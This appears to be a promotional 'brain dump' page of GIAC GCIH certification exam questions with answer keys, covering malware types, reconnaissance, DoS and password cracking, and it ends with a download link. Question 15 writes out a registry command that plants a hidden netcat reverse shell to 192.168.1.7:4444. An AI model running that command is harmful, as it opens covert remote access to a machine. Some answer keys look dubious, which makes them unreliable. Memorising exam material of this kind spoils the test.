Our pass rate is high to 98.9% and the similarity percentage between our GCIH study guide and real exam is 90% based on our seven-year educating experience. Do you want achievements in the GIAC GCIH exam in just one try? I am currently studying for the GIAC GCIH exam. Latest GIAC GCIH Test exam practice questions and answers, Try GIAC GCIH Brain Dumps First.
Online GCIH free questions and answers of New Version:
NEW QUESTION 1
Which of the following statements is true about the difference between worms and Trojan horses?
- A. Trojan horses are a form of malicious codes while worms are not.
- B. Trojan horses are harmful to computers while worms are not.
- C. Worms can be distributed through emails while Trojan horses cannot.
- D. Worms replicate themselves while Trojan horses do not.
Answer: D
NEW QUESTION 2
Adam works as a Security Administrator for the Umbrella Inc. A project has been assigned to him to strengthen the security policies of the company, including its password policies. However, due to some old applications, Adam is only able to enforce a password group policy in Active Directory with a minimum of 10 characters. He informed the employees of the company, that the new password policy requires that everyone must have complex passwords with at least 14 characters. Adam wants to ensure that everyone is using complex passwords that meet the new security policy requirements. He logged on to one of the network's domain controllers and runs the following command:
Which of the following actions will this command take?
- A. Dumps the SAM password hashes to pwd.txt
- B. Dumps the SAM password file to pwd.txt
- C. Dumps the Active Directory password hashes to pwd.txt
- D. The password history file is transferred to pwd.txt
Answer: A
NEW QUESTION 3
Which of the following is a process of searching unauthorized modems?
- A. Espionage
- B. Wardialing
- C. System auditing
- D. Scavenging
Answer: B
NEW QUESTION 4
In which of the following malicious hacking steps does email tracking come under?
- A. Reconnaissance
- B. Gaining access
- C. Maintaining Access
- D. Scanning
Answer: A
NEW QUESTION 5
Which of the following statements about reconnaissance is true?
- A. It describes an attempt to transfer DNS zone data.
- B. It is a computer that is used to attract potential intruders or attackers.
- C. It is any program that allows a hacker to connect to a computer without going through the normal authentication process.
- D. It is also known as half-open scanning.
Answer: A
NEW QUESTION 6
You see the career section of a company's Web site and analyze the job profile requirements. You conclude that the company wants professionals who have a sharp knowledge of Windows server 2003 and Windows active directory installation and placement. Which of the following steps are you using to perform hacking?
- A. Scanning
- B. Covering tracks
- C. Reconnaissance
- D. Gaining access
Answer: C
NEW QUESTION 7
Against which of the following does SSH provide protection?
Each correct answer represents a complete solution. Choose two.
- A. DoS attack
- B. IP spoofing
- C. Password sniffing
- D. Broadcast storm
Answer: BC
NEW QUESTION 8
You are the Administrator for a corporate network. You are concerned about denial of service attacks.
Which of the following measures would be most helpful in defending against a Denial-of-Service (DoS) attack?
- A. Implement network based antivirus.
- B. Place a honey pot in the DMZ.
- C. Shorten the timeout for connection attempts.
- D. Implement a strong password policy.
Answer: C
NEW QUESTION 9
Mark works as a Network Administrator for Perfect Inc. The company has both wired and wireless networks. An attacker attempts to keep legitimate users from accessing services that they require. Mark uses IDS/IPS sensors on the wired network to mitigate the attack. Which of the following attacks best describes the attacker's intentions?
- A. Internal attack
- B. Reconnaissance attack
- C. Land attack
- D. DoS attack
Answer: D
NEW QUESTION 10
John works as a professional Ethical Hacker. He is assigned a project to test the security of www.weare-secure.com. He enters a single quote in the input field of the login page of the We- are-secure Web site and receives the following error message:
Microsoft OLE DB Provider for ODBC Drivers error '0x80040E14'
This error message shows that the We-are-secure Website is vulnerable to __________.
- A. A buffer overflow
- B. A Denial-of-Service attack
- C. A SQL injection attack
- D. An XSS attack
Answer: C
NEW QUESTION 11
Which of the following procedures is designed to enable security personnel to identify, mitigate, and recover from malicious computer incidents, such as unauthorized access to a system or data, denialof-service, or unauthorized changes to system hardware, software, or data?
- A. Disaster Recovery Plan
- B. Cyber Incident Response Plan
- C. Crisis Communication Plan
- D. Occupant Emergency Plan
Answer: B
NEW QUESTION 12
Brutus is a password cracking tool that can be used to crack the following authentications:
l HTTP (Basic Authentication)
l HTTP (HTML Form/CGI)
l POP3 (Post Office Protocol v3)
l FTP (File Transfer Protocol)
l SMB (Server Message Block)
l Telnet
Which of the following attacks can be performed by Brutus for password cracking?
Each correct answer represents a complete solution. Choose all that apply.
- A. Hybrid attack
- B. Replay attack
- C. Dictionary attack
- D. Brute force attack
- E. Man-in-the-middle attack
Answer: ACD
NEW QUESTION 13
Which of the following steps can be taken as countermeasures against sniffer attacks?
Each correct answer represents a complete solution. Choose all that apply.
- A. Use encrypted protocols for all communications.
- B. Use switches instead of hubs since they switch communications, which means that information is delivered only to the predefined host.
- C. Use tools such as StackGuard and Immunix System to avoid attacks.
- D. Reduce the range of the network to avoid attacks into wireless networks.
Answer: ABD
NEW QUESTION 14
Which of the following attacks can be overcome by applying cryptography?
- A. Buffer overflow
- B. Web ripping
- C. Sniffing
- D. DoS
Answer: C
NEW QUESTION 15
You run the following command on the remote Windows server 2003 computer:
c:\reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v nc /t REG_SZ /d
"c:\windows\nc.exe -d 192.168.1.7 4444 -e cmd.exe"
What task do you want to perform by running this command?
Each correct answer represents a complete solution. Choose all that apply.
- A. You want to perform banner grabbing.
- B. You want to set the Netcat to execute command any time.
- C. You want to put Netcat in the stealth mode.
- D. You want to add the Netcat command to the Windows registry.
Answer: BCD
NEW QUESTION 16
Adam, a novice web user, is very conscious about the security. He wants to visit the Web site that is known to have malicious applets and code. Adam always makes use of a basic Web Browser to perform such testing.
Which of the following web browsers can adequately fill this purpose?
- A. Mozilla Firefox
- B. Internet explorer
- C. Lynx
- D. Safari
Answer: C
NEW QUESTION 17
Adam works as an Incident Handler for Umbrella Inc. His recent actions towards the incident are not up to the standard norms of the company. He always forgets some steps and procedures while handling responses as they are very hectic to perform.
Which of the following steps should Adam take to overcome this problem with the least administrative effort?
- A. Create incident manual read it every time incident occurs.
- B. Appoint someone else to check the procedures.
- C. Create incident checklists.
- D. Create new sub-team to keep check.
Answer: C
NEW QUESTION 18
......
Recommend!! Get the Full GCIH dumps in VCE and PDF From Downloadfreepdf.net, Welcome to Download: https://www.downloadfreepdf.net/GCIH-pdf-download.html (New 328 Q&As Version)
